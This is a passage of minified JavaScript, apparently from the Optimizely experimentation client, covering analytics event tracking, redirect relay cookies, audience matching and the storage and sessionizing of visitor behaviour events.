i=e(1167),r=e(4184),o=e(1497),a=e(4047),u=e(5242),c=e(1535),s=e(1353),f=e(4171),l=e(2432),d=e(3209),v=e(478),h=e(2167),p=e(3864),g=e(6665),m=e(5594),_=e(1004),w=(e(850),e(3961).Promise),y=e(4744),b=e(1734),E=e(2374),I=e(4250),A=e(7432),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},1734:function(n,t,e){var i=e(1167),r=e(4184),o=e(9430),a=e(1497),u=e(1353),c=e(2432),s=e(6665),f=e(1004),l=e(4250),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},1497:function(n,t,e){var i=e(478);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},9067:function(n,t,e){var i=e(1167),r=e(5165),o=e(331),a=e(1004),u=e(4029);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},2961:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},9959:function(n,t,e){var i=e(1167),r=e(2961),o=e(331).getFieldValue,a=e(1925);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},4047:function(n,t,e){var i=e(6410);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},3109:function(n,t,e){var i=e(9959).J,r=e(5242),o=e(2961),a=e(9959)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},6410:function(n,t,e){var i=e(1167),r=e(4184),o=e(9430),a=e(5242),u=e(3209),c=e(6665),s=e(1004),f=e(3109),l=e(4029),d=t,v=e(9959).J,h=e(2961),p=e(2432),g=e(9959)._,m=(f=e(3109),e(1353)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},4184:function(n,t,e){var 